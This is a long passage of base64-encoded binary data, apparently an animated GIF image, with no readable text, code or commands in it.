MGEIe4AEj9IEgiCd71Nd8IfA8/QAOGQmbu+dT6B2z0Esrlix+erXtIM/Lzie93Oe9pPEvOsQQRFkJSN6TuXWYIGOiwzWh+5BhM8oJxPVHWu0MlVAKGM8XnRuwVEBf53VbOEkuOwRD2LWTCEGUCbYjx/VplzqW4hVhX0EbzCmkt8AZVLYN3ZBlOfKPYLZm7xBlV/[base64]/NJT/JJkVafAhAk8TTPXxQ7Y9FgcRzBvww+zkQT+8yA/8wXeaOdwZUx4agj8EzJv3yFMAMbPsCBFftcwisRf1ud8l8cxSan/K7EOB+kciKOX1gFuPSQ98/lzncpRZ9kHokKPIkJO0xfFUALl51meFiwv82kEANqWXkA2trGh7OuW6cprqAKWnqSPTFebqPmjHuqXDOu8nAaGmqaO0Qe4fhBUsMUxwEKE2uqOs9o8A1SwTbl4Rblv8CrKP/ww57uGyXw9xQPvp2inXS16lwAYEWW/j2hDE30uuVf2ve7uvFUCkUOGDA4oUBgkm5JDQBQuBKwyqGDJExQqJFS/6UMGC/4UKFRh8YMA4BINFkx5JYlzBMUaMAS9ftnQBQQmLCilFYiCJgQOGkj59rvjJUyhHnz19TkiKYYFQDEqfJl3AVOmEqUyBYgAnTVo2ad++dRPbrJs2bQfAnQO369y7c2zBxTX7Lds6f9iyeeUatts3bWXF/jVrNm5ctWoLF9ZW7tsBB/OOGZtnad41ypaMHbtm79oxyPM+H+vXb8ToNf30rFGdSPUI1gBgJ0KtRw8+RGncIFLk5g2ePHwUvbjNj9+LffX2VXpQ6YXy4/Ve1KvHbzo/GvT4yaCXhh4i7GkQuVGkiB8iPnzc5BuQj/0AOG92y/hhJ08fO/QN1dcDG/YaQ/[base64]/EAgtMV8ACyRNWgENMULFQ4oQOOsW01C43TVIJHzpIwdNYleigAyVM5UAJFE6YqIOJQB3i1xV+FXaIg4bgINn/[base64]/MkjDkSulgMRRA5J4zd+9nkhNxn4cQM65uzZ57iwK5nObez4wY7sNGRIgzu6604DvXf1eekN+MLTrY88CCG88D8IsYMQ/gBYQxA7BDEEajuSGNGK/[base64]/+PiOQhCgMKv/pFr6xUKysFW0pVljKVBSglYVjRhsQmZrHCvIWO26CjYsRSFwDkJS9c6UtYwtKMwbQMZoeBWWJURjNt+GIembGZZUCTs8xA0jM/O4Y9AECaRPDnaEhzzdKexp/R6CER/rAD1rYGHjm8oRB86EMfZNA2N+QmDcSxpXSkw5zoWIc49NBOLWVAtmAG024yQIQ+AhCvfPQtH4vQx9/Gg4/CEYKahPvBH+zwBxPwZw2Ju48g9PCOBRVoc5rTkOUWFKEzlOkKIVLehrRXJvCxjkQisgKHQNQhFH1ICBTi3Y6yRyUI4I5GN/LTnYxEoxflaHuu+tK3KgKBmbD/AHoSXU/1KgADFngOVJ6rH/kY2oIJKLQFVkiBBnQghDLNKUnsK4H5WpDAFKi0DWei0/[base64]/kAY6JEYxvqBMZYc0biI9FgJtfONm/zc7hmYiE5nQRFcy11jAPIrWD6Nx0jUjeBrUGHcaPfhDD3/YGipvM543uLIPOKAOLt3wgrjFjWy29CV981Y3/crAAXW7zTHZw57wLAIO+uhbMq/ojx8Y7puEYIQd/PEH8PYjD5D7gyAelwc3kKhA4xyR5j5Ev8ylE0YKSoLnDBTTkp64RBbqUIpYdyImnA52KFLCP3dUvBVUMQbb4x3wXDSkGdGuow/1XAWgRyXozUQJLomBEiCABSdhAAsV+FL3lNqCTbVpnT16URvq1wMC2RRU9EPTi8z8UkAlQUjmm19Pa1dTOn35gRlYgXryYdUVGAjOGEKTnYFKJ+RJFVNKOP8EWJ9n1QySCq64OtVZT+XoXgnrhBwA4Z1epSsfnGAgAiHIsVDAK2YRRAW/WogKFgJYDtikWgRJdUQwItiP+IAjEtFJYz1SEhUw1iJcxMhHpDjFKmKWXTapl0TnpTB+9aSzPuErBILSEzRiJSpAcS0GDIAU1y5AtQWbigS+sZewKHdmhtmFHd/BMTq+LLnfwIZd+BhbQNKsG4IcDFrmiEi5KHK57rhkI6UrmUr+bB6cqUxlFiAZecTGLow7mmr8sYaiidIEkiDvGvjxhlSm8g1ukAMf8NAHfNADO9XBJcnlKzeSyyAeDuCHA+LBcj7EAwfDTMM+nPmG9biBDnwIwBv/wCMe8jAAAIagpoURlwhB+Ae8APhDhRPnTUFkTp1VH+fVGTS6KyjhfRTiuvZMpzwVuS5EDvIQijj0urP2gAQ90p2OSOXkgT4QR5IS85VfhL4WqECgUJ4XBOAwr3zEi4pIdgHutMzRE5SpfJ1aQU9bkD46tWF7c5JQ+8JUqRL0M6dCeIPmxHc/+AUpc5XKwP4wFBMs5PTEYpoUmOo8pDpPatEcHNPzbo9VCpIqBbHyFJ1EmCbIgrD3ExmrVnvVexGCilev+tWXUD0EH0ZLRs4yyEJKyAIObN/V0oI1EQdykZSEhCLkR6L1JIICj/Q610OQLAtkQkWb0OsjTpm//D+y/[base64]/KwwzJPQkqqdSJPQgwEffyQREzHQ1YHnz7k7I6lQpSA7XykR3QERxavXdYjH3ioB4hEA8bHyPiqyqhH/[base64]/nmY0jGYNJOG7RsO7IM4fEmFq/MMEDIERGKA83EBv7EYM5cANhBAftIMeHOAI+QEemLAehgEegiluaC4ezqMLjekN8gEGEKELMy4Nei48NA48toYrjSZx1pBw8uAP/[base64]/gQmKwgmK1bL2ziAJEMSKIgUA0TgjxYwLdBtG5z0HezIjuLiAEJAAmOyJofLLMpNJ3tSLhBJJxUJLCgDNCCDMlDwBK0LTY2hBVfQuhYgIAAAIfkEBTIA/wAsAAAAAIACyAAACP8ABwkcSLCgwUGBBCZciLBhoISI5CBKQweRm4iF8NhZAwDAmo9rEvXTY8gOn0o//vwBYKgPoAD54NAplG9AoYc4c+rcybOnz59AcyJkyPCg0UF+kCr1k5Sp06dQnwJiOrWqH6uAqmbdyrWrV0BtsoYFK5bsGbNg2YQ9yxZQ2zNq2bCNC7eu3Lt28+LdWxcNXCtsAKMJjAYNFjhn/p6xcsYvYCtoIEOOXHhy4cJM0IjRrJmJmM+gQ4em8pm0aTFUUqtezbp16iavqcCeLVt2k9u4c+vWzURJky1BgANvYmW38SC3kTdRjrz58ufOox8JEuQIEiVMiGjfzr279+/bkQz/oU6+vPnz6Mu/w1aunLl1kkbAl7+unwkG+PNz7Oivv791DPTDXz+xhHBDEEQgqGCCO/hAxA1E7PAgEg9WWKGE6B3VkEMcKkRQQg4thIhFI9JRURt82OEPAHrkQYcg/[base64]/yYrbbTGRqtxuzExRBNPBBfcrsgdsZyw0SXXxHTHVjfsstU1O92z0V3nIBFNUEgheNhii4QPzlI3XbPgfvtteiSUw0A2JvhjTj/rrGOOf+swMpIeDOS44r0rdjSCgB25Ww4JROhgQ4JE2BCEDz4gcQOFC0/YsITb7ZChhhpquaHFIE7khhuKpIGIH3kk4tGPGSUiCb/9dQTAin/IIIMJP9hRYx4DHKIPDIhYcsklljQCFJNS/gzlk1ZeKVSWFx+UFEFhIsWU0083NaaYZ2KlppprdgWnnGXVuWdYX+95Bth/8vnnnHIVKpdbdLEN16B6JRb3XXj5tehgjhoGRxtyP/+22N+RLfYop5RxSmphpIKmmamMe4YE46m2yqqrr7IWq6213Za5bZjjOgSwTzQxBLW6BXubsMc+p7rqzSkHHXTQSmutdhRWSwQV1s6uO+3hdYcEE+SJm1550AqvTTmxxAKAJAy0a87K/63T37ozmiB99PlCvzL05oiwoA06BNGgwxLeIGEJEUJY/g7hhx+E+xTHX5DFA02kMT+FvOiRHiT1UUgeDHBPygCQiB8wAACMGMHK/vCDPsiAR4SgwyLeAId8NEIflVAEInQCNJ8AjWhB6aBPkIakohjFD4FAYdNWCLWkmEkqSMGKVtCENa24KU5dGUtabuinOc1JbT/c297/2tSGsyUGbWpB1KAOlba0vQ0ucrFUXvoCF7/wiTGDOYwSACc3KmLRMZAinBUgk5nIbMZUnCmVZ07FuNI4DjVMoEIc4yhH1qCmcpejjWqWEKsm8LE2S6AWFW5HBOs0gVqIpIIVfCO60u2mWLlxzuuSVazo9IYJurvW7IiAhENei5Pc0WTvtoOw9AgPXMP7QDfO1bzmuStf0utIP0YgI/voYQ31iaV/3gPLdZRDYAJj0AoipDAi9KBh6uOkDtSHhPTI75kDsZjLEOEyPhSiEDBKxBpIIgg8FKIPeTBXP/wxghoRwg7obIbI/GGHHwiCD/joAx8UYUF7wKERiqiEz6gU/7Si+dOfSNoQ0lAYhxR6SYVfcorTWjgIQDT0oWayCpmqtqatbQVOWbFonsjSJjyt5YZnKRQc9naINowULm4xYqHY8ja+yA1udZliFC0FGEwtalGCOcNh5DZTvzHmMViUTBg3JZnMWIEJZAwVGs/YuM/EcVWmShUcVTVH3FUOj7VBQm1uBxuuDlJzuPkqbohghc918pBovQ21XMe61RkrOZWEDnV6kzBQ9k6UdkWCJvV617yCUlfB89bwxlUeEoDDPdkYQSze8x7+qEyXJjCBIQJ0MvqsyBzZaN6KTtYP70FIfKPbAYROcIOFlWBhEEotMc3jviBAM34gIggiNEgHl//xQwaEuOUa/NMiPvRhF+VwREgSoQcT/EEQdujDIdKQB0J0xBB4UAQ+ZEAkS+xDH/rYxxsUoYh/9vO73t1SQB/[base64]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[base64]/DpOIbvqcoR1MKR1MqR6sIfuCXful7pVlai12KHamIslMKf0rgA2nKSbbTcp5Uf9kyvzCXs3gKpzm7szYXp1o2tDPndQApqjj3jZ91jATTDdlAdeOkDRtYtVXbZvooDRsoDdvwH+/wDe5QDCjYDsx5DhiItSJQWonGtsVkPgfygIwGtwYzt6naJQq5qj4sWwVRDJU2CHzQEfxDkSxiCGvgaeEUIDNSH4v7B9/wA9/wDvGQd1QMTvspA1coCetgB43AeAOQD9IKukBRQjgpENi6eW1YumiIFGgYNd26ukT5QmPyuqh3FWxQNbabbao3F25iNrfrh4FsUkUUUmsRbsD/q6Im1a8zKkWPzIgx6mDwNr3O+1LSKzdDcLBruW/Yy7BEyrAhFrFHWsrce1RLerF6SaV+qbFyhLKvHH6EObIhO2WX5ANgmoq4jMv4mzB61b8c51csly02i7MF3MA6a8AKjJp6GqfNfIDms8CFRiE2eyBsWpAJMjA6cMEkCADSUA4czMG+uQ5/oKgp6QsHJI+7YA/D8A3bEA/y+A6atQ48MAOleQMCKVp7Sh0HsrR0S5DU8cZ2Owg9+IYGPQiFUD8JSV0CYQf7o2mzuk164A8tsatOGJIsiB/mIAi70NHEwM4xs4TvwAdwoAjquQsQKcaHYMY8QUKXl4abF6HI9hTb/+p5dEyhF0pDNDQVfMKhqtehehzIQu2UeYgn5SbIZgOvhwy8WNnUM5qViEGjMHp899pg/jq9Y5OjO9oGW3R8W5TJWH1vQvqjoMywSMVhoxgqEhuxan2KSrVGpRilYGq/Uvo731e+KXayVopJrzyydDWlu8wEO3Cygs0EuDwEWPCMJPtyzUiAVwZlyLyzBZzMB4ynle2zkW3ZCtPAhFbNCGLNBdOmEsDN66INHOwfKmMOVlecIIyFUxsC7wAO+yAPKBgPw4Cc56BmALAOInAE1TmNDoMgSxu3N1zcdasUBQ01CcVCC+U0IzIIeLAyetAPfDdq/OMPguCEKfEH7fHNDP+wWPDJAFmID8MQD/ZQCeBgB9+QBw6EWwe0C/XgBmPcCAn9uUVzB3ewB/i9B+S1JSBCBwIB4INQB2UQBmVw4AdeB6arbGvoFHTc4H7Q4DfNFFugBgdu4WVQBw4+BnUwBmMQBz2dbUE9Bghe4mPw00P9JlA0uyjVlH/iX797yE+tomwwBltw42WwBWOABiz6vF3kROv240EuycH3vDGgo+smBmNABfVGsFagGktOBUvu4VNO5VXu4Wc9pGM0Bk3A5V4uRxTL1qd4VFSwBU9QBmd+5rCxylF1v3P0pW5u5mg+50+wBcsIsn99ioH9pbhcv4cNmQSYZbzjVwlIBEowBDD/d8yTTcB7qsCKtrOSHdk8C5A+a7NM+yAKEpsXnA3e7GfZEHWnHQvdYNp6toEA0hGZtQvu0AzfEA/WsAvgUA/gQGe7XQT2PJ3qoz7ZmXPayWi+DreuFSZ264aqWqHI/TGDID0zsgbqyREgUVz3QcXfEAJUR3XffMEA2gf2wA/04AvFsA/N8J/NcHd21xE/wA/StUH9bd89MQj5/QVf4AXw/gVdQAZ3gDTD5gdQEAVRAO9d8AX9HgVSoMZOk608uV4TzhRlAPBewO9ZwO9R4ARkIO9R8PDwngV10CZBvccLD/EeX/EnfruIUtR8wid2oRZDFBaf8eFjoOQr/xl8swX8/w7wXTDzUVAGiKGvT+TjSXTV9SYXl4wFViDzNu8EY3AGPCoGZeAEAQ/wAe/xTg/xUV/xUUAFcMlhRA/wWu/wY3DKERuxZfDxUVDzAG/nTwrnB3e/r0z0Tx/1UtDXX0q/hr2kg83LT8D0Ns/vUrAFA9jYMMdJW4D3Tg/wTsD3s7MD+TvYjR7pmg3pyfzojQ+QRStajx60ln7NEKIDe9Zn5jC1mGV1HNz5u8AAkqC1mNsN/vLdLMgO8ZCc+CAPwPU8gKYBNkhMEDKd/Ay3NcxoNXyQjwZ6o9eGBj38UDMR0L0yszQjmrZbozYC95ENPxAC9iiP9aicyjnSu5Cr+4AP2v9QDMTwA/85xUwYIADwA/jABwJeXgcxbIFABvDu/[base64]/hLe4f/bdxIct/[base64]/[base64]/MpAMFJDBn5ksNwJvByDIvMv+LDccnpkoKjPLob1Y6RsU98Jh88/r1Oi1i2faAxAQAJkojBil32nzHmHVYoxSsUJEGShtVbRQ8nQvdh99+1CCqh2rXUqXq2qVYk2wo2Cdcv5EPOLMjL7AgrPdf88DfNjP7R5z9Hvvs7EgjKp/NaZ78mJvqbdKH7cLSfmcz5EoQvay5YUKkMZHzAPD/TjQwMnooQh3Otf/3qCtrong/LBaQv/MhoTWOD/GoK9xmC8EdhnXiNC3/[base64]/6Xvdb98JSwVoYZtzWl9ZZie9KhXvav8qg1akQgfEMGPYfJDlhvJHeXiSUxhnrIewsQnPE/5z7ewik78ICg/+QFOOvEgoXPqpjfpQCc4UYEvUshMGDxXPj5sM06VgKUqJ5KZBobUgeObjBUo0wRs8oMeiKAHQWU5vqFs4QkzpelMgYCsMFSOoASVQbf+Q5vhIKc1MTyhbGRDGdokJ6lIUKpRVxgxh0XMNjA0mnOOo4P3ZIMBsdBPOUAmRO0EMRvniAU2sgGAcszHHCPwRx3/EAttVMMd1YBHJYoxDGsY4Brg4E45SEAEBhUnjAey2GrQyByoOa1BGWLj1RxbNcfiAf8AdgRRP/Qwgg+t1RzfkIY04AajdyASkXCTzzYO0A0G/AEcQMqGL3yRh134og/NSARaGUCPS8zDDaDkbeOgRAaMpGEf+sjHIi7xhu6JNKP0xEFz8TAFGCwiH/m4RD72QQcc4AEHrxtJRTDoAAzGgw/x+O54ZcC9i8rgDY3IB3svoY99WA4R9tDHJRCnD3pMxCPKxMML2LuIRgCYW82CVoGXdWBG2Q9RtULDRAo6zGD283VqqIc+jCtdfVQidKGTwf9it000nFPEvcLKGX41rZwO97364MdGoCCDSuhDH42IwSXgkI/64ngR92iEhe9x4R/f4w2O4d7/+GGPHTfiEjH/sISG/fc5D/uPH5aosXFxXI/6VUQyVJgI5Qja0vyeJA3EvfAloNnlnfJ0IpPxQRMIOFwZw6HHZ97Iq17lmDRYQsZ7HrJQeKMbobJgCDsQWKF1g9S/lFDRAToqcJ7q6KgahzYqAOxxlhOd6UgiGyYAwDfO0Y2QaUdkmy0iNsBjDWu4Iz1bLEcAmoENcsSDHsUoBhTB8QNwbBEAIVjNfwpE2AYBFtgGQuzSFBsEhkD2sct2bB8AwABzgMhsa/iO2RjAw29sI26i5TY7dnGOabhnHardRja+4Ytd7OIH5egHZsvBCHzg2A2Ko0Nve1uHiaiBH/oYwAACgGNipvnLAZQI/+sQkQZ+VIK9A8hHv/WB5cpxVyJQUClLd/pOlfID42DeKXH73e98vIGgMf54ABZhiYn4wX5hcIPHAxAAhr8BEemjeeyW65M26AQK+9jxIvTB4xjQuBHFwsOU8/Hyf+O4o0vfRyUizhkRU4/E6vwV84R7dJDvYyN82MeNP+5vsPsb5kj/ur/zUYVYSSQNqIRlw7+udF4yHZbRLTvcd7RmJkwLCorYMxz04QbH7KPhMGd4tyay5z1rXSJDYMIQHBMGfpM9H3Rm5UQE/3Kxm2EjTlDNDgQbaKMiEIGEVvQJb+PUgqF+NywEo22GoJzVUEwCZi2HORhAsj+wAxzoMKISY//xQ/[base64]/cEkDrPs4zZuIF5CusrvDFVzBj4MDWNmHeyiu6XK7t6OuQLwwQgREQQS5QMyHF4gVvmAeHOjAfqMzMoCBRFwEBYsCfUA6mNOHNaMM3AmDKeC3sMuHNJAThSqCMOABEVjFVnzFOXE5wnvBbfIX3xiOgGEqQtPFyWCq5PBFXSy002s9XYSYh/GN5PA1BEEQcDCrWBiBs0KiA6CPkOmGUTuZbYiHaqAi4is+dqCGnHGHF6gH4jOGedgFAOgDe4iFvjoCYbu+BBG25TgQMmoawEojBbGahdhHZutHD5GE9DMbE0ASaVAZbNCGc8i2+/vGKJqrbssZmGEGvoqFYdiFg4yt//[base64]/P9DWKuQEd+IZYkAaRYUfuQBkZMavtuKFz2AZgoIZtXA9jsAdyJAYHKIZ9kIdiIIZ6KAZ60Jn74I4i0AEd+A/[base64]/r4OCJXDSN70CaHrTKliCNKiCK0hTMuUBK6zSubxDojxMaAICK5gWHkDJfuuzHJAII7iHsrsCiVhUidjEm+RMyohLVFJBG7U7ufMmWLKwPByAk2uxKMiBSGMq2txF07NN0rtNYCQ04QwQgYlVSEuqISAaGlqNCMgGs5KE/AAAklkDcKAGGVEibOiGF9mG+9vGYqiHj6wEeaiEjwxPa2jWWjsHciAcAPgA9Zwh8HvPBbEq7oOaYkM2hzgI/MzPZeMa25OE7zCBNSiHbxiBkwEGdeiGA40ickhQBI2AG0EkX4gRbTAGfOi0S/CFbCiSIcmDPGCA7ngHS6iHSthHkRTR/[base64]/vAzZjW5oIaQjwVVfHEgQASIRs+M9+kAR5XYdY+AZoSIZzONB2kKtqCAd+rYZ4yF/jo4aAPYdZsIf2swdL0AYCDpwfYAATaKvCsYf12C2SrM+HsBCdyAFJRNO5jILBy4crzdqThduv21F6igiirbxsmQKaVR1J3Tka5USreIO9fGG+hAG/nOEYyFGUkwgyXVQdNtkdzgHIE8uzO9m5RLuO9UBo2gKoiNqqtZ6rpZVf+ZUc5mAelggeeAMjRbtmQrxVmoIUpEGU3YIhUAJsMYI7jAESTlqQ6zf/[base64]/LURHBgGHHCtbbgEjiSGABgGX6jIP3i2fugOBqgHYiiGF6jPCRnRZMa3HIACQB4AM5DLr7sCHnC7yaNjSTXTtzPcKc6BLfCDacmB/[base64]/Cchx/wBx34K/fEPvfM3uwNNv8FUZqn8W1kQ9dkRteFQAOreebkBgk6IJnvkAQTgDZ/0IYf6N1zGFByUNZ2iIf5xd9w1t/8HQb9BQdioId18IUAKAZ+KIYCbIb+/AF8IJnmG4Z6OFfiVhM/UJMyWFQjcAMjngK7PTvIg7l8GOocaGkHqDujnuIoYAOTZR2Bi/AI/2mJyMyPWwStK2kowIEAKukwiOMkyFko4AEeYGsST5SWLtUDL1UoiIGx+7iQ3u/QBK+a44M0cPGvQ9ua/DpMlFEfjIE5ZgIt5VK1tJ7rSacwNVnLEYGSFvLHtFuGK1UoX4Q02DmYJEsWd1yy5mEcoAEYMAP7oYHmGnMyJ3M6SIP/JLgCNVdzN5gCA48CHTApK1hxB/[base64]/D/6+LATHPruzSYYz95x/dsx6bMRnr+I5vMgeIVDN4O3swcB5gnZbSYcEl3Mnb4ShwgDTDOANPFJt3gjnG4LpzaBj0YYJyA3+K8Cl4wUSEgzTAgReA8ntIAzpAVDiQVDiQWl5hy7b8FTY0MSwoa4qTJz5YcSg4ggM/VCOVaU0suRh4gTFLxACIATdYVCfAAisYgjmGAvRxg314ARo48BwIOEQ4OHmaOcAfzXqApTfgpcqZ472IoUid0be72S1Y1B/+uiE7cCaIVEA/8CZQAbA3WSv2QH+7aymGlSmAyYTm4cpmqkOzdB8ImNK9TTabDMn2dFX1xdt4vf8oTti9gQhQzv+yquZ59gdJoD7ozJhvqHVw2IZvnKvhJd5oKIZqOAdqsIZ2mAXZdmVi6Ic8oIHt8+Vg/m3hvsfcZhpjNu6HIG7kPubz94P0l/ZlxoO2An7b2ypJaAbb+5gDJQdq2FfuRrUoAoh21aht0/atHANz5hhkKyetnzlflvYF4FOuX7lo4X55YxDCGrV4bvyQLOknTkmUfqBEyTEl34AB+fTpgxlzpr4YAwK8yRGFjwwZiGTwqxkz5qJ9/NLQC9oyShifPPbBgRlg59UAWbPGhEMnh08jNmPqm8IDqAxFb2g8bVkPZhKWT3OI4OfGLr96bnA8FWPlL5o2SlrmuHf0Jo8oUYz/hNUH59KiS48X5aMMZ0oOKGMHxKjkxtJmOPvqGY35oiUQLHCUnGlz5owSLDGwsFbiGssZ2kpYH2nJQ18jpXxbGlEcRt/hAVNa6rt6U9++0of3+cyx20p1otGh82MJZZ+lN/vsWYJeHoa+NzTXs4deKWqUGkOYbAEbBvRhOGAXt8SB/PALPkHBxH7/HaVPYlEc4YMS9bUEw2YDwABWdRUSRiGFLyWXDw/75dCEDyHu4MOITIxIIopIjOgCCz4wESKMMJ7o4okvzojiiDvsMMQQN/hIxA43ECEkkURsg41CDPizzggA+DNCP/4AYA42SGbzjTa7nLPNNu9QU008xFgD/[base64]/kkDAcM1C52BhsQtwFHFQI2ktwi1GbWUhqXHOYcTNgWxwMc2+JE7lEnj0WDgLHB8f/aa3DM1pptu+0Gm2BnMBYFDjrlo5QIFebAz8UpO9xcyovco61OKevjsBBKUFEwP5YsctM+1PLwBrYyZft1tpSBjS2CLR1hBYGKOVDTtmxFAQQQ1TZ903I51MAEYQZ21WEOR7w4mE/[base64]//[base64]/zp6G0AjHrcgH+hAKrf8F1iMEDoeEZOYTBjCfl4QoQnlwAkhehHmRBSj0pkIRSwK3ehGB00XTRNFQ1DBDoAEpCARoXVE0kEEuoGNddBOf/[base64]/KAQ02lC3EFOxCwSQMH/ZxMZAtgUJiiBgbJuaa4uQAB3D4mClzAIQywLEKhz1MEqpAgyrMoCVTKBoSw6qVcvFNDLbBAmj5CBtB/rFmflRCdZR5lEvsIypg+c1RYFC3YH4sK1MQy2Ea4Uol5oAHmI2JFY0wA8kSNwlcpVcALlMdI/jACuvqrXQGoJ+WEAgs9pClxohQ3Sj8km9NeBEZjfDLnQWhmD4Y5nnnUx38HIYtipURfDUXTRpJc0SfwyY2s9nNHNmIR60LUjhdd4MAE0EE3ehGLNhpDv1Joh9OWgOnsvE7c1wpS/ikxjCGESYxEbQeHq5HJc5kDHgAoAiK2p7/[base64]/6AxsADhmD4o5C3TpdjeCFsmR6E1WF6Ut+TAoUMKOm/cCvvbAVxCYz1AbzGH2QQ7yzK43HwmwvdL32r6gAVYyK9+I04iHgE4dUFSEeuG5CMIdkPJn9LfCJQEAC4v6VbSqNKo7rkNXyAPTPGwBjH8WQxroMoazJuHksyHvYZ+b6JDoqihVgz0QJ04DmiAFvs8eimQjjR+dHiS/tYRCwD8IRtLwtU3mBGOdHgjHMwgh9eFIYyuV6On1GDGNmIxAkPI8w+74DI22jGPSwTAGMSQB7Ke4VR/MAAcpPKFDJr+4/ipwT7/mWULyjUFbPNb1Txk47HBQkbYlqsR+rDHG8oTA/8gBqg/MngDKw8TAyu2ZAxxsAIaqoAGNmgMCltMdWaAAAXZG641Z6AQ18YCzL61wWFGOOMArkChC3Fts/oAy7W6ApbkHB8soLaNzPQYyJwN8o+0EYMq7bEh6nho23aNPPh9km8cOMAIUDDCZCcNFhykQRHgoWLKDnMFKxKsb1bwQSozU4kI7ZaM/klO50FBiFCIgcBEI/CNDoRIER3Su1GIFQTceaXXEJBAWOzbLIHFEdzIjaBIwp2IBw4BC7gAwEVgxHmgEgyBjoQTgAGJ64QTEpDAgUmD1Fnd/iSEk0jJrWRDN/wONnyDrrzDNlDDl/RTPFDDN/igNKADOnQDOxz/[base64]/x8d4IA+4gEO8EEauAFAuoEZuEFapdVAmoEZBBeFpAEi5IX6UYg/8sMLbAcd5UMS3Fa88AAPjFsOHFO+/QbsIUENwNEtDREQNBeFHEJyxADf7BKF7AOgBQgGBlzA1QBh9Exy9BtYEIHEkU58lY4SiGCIQFzEmcgJXpyOYNzFDRgLioAPtgLurJM/6I7IRV035Io0/[base64]/KNokXXammMEaweMQ5jcb7Sph0GN4Zf31QMdLmV87UBhbwAZuWDB6ga5V0FZvjWx2CGEZxnGgQTbcQAHIRWOtaM9ZWWIGXnKw7AIfDNFBDFvgBLUCACPSDaC0xkPSAaUehFouFAMKkSeOzDC7jBQ+JAdMIfG2HLPUyEg8oAH/ABhcjHQkaXTObAuYFFW4lVMLkIAdIbAh4ThRhaTDQMhRABTYYOWfHAC1zNWDSfivYkkXJgw53gUEYgUcb/CMWlIAsmpY6w4At+Q65gAwDEwscN2SU62P5kA8edHE2Bg8pdmDtEwAEcQAN8AAIggDwwQIktCpzKWPbEpc9hVM/N2KAIHY6JAfuAIRge3Z+KYV/2gTkkQkolYSzgDgV1g5SAgyCs4ZRsg9YJgzXQQzXsky8AAzgcwDSwAzlAgzqwgz3EADjQA7/lwzEYwzVMwwEIQzR8g1Q1AwOQCjWkgY6hAZDFD4Uogk1MUW6pRxWBhQi43wcZgTfmwwzggPtVgoRmBjzyQLwYAbRKK7x8gBGAQLVOq0bygI3SmwOoknUClhVoDA8ggjaOorDiAD/WIx8EjWKFYgFK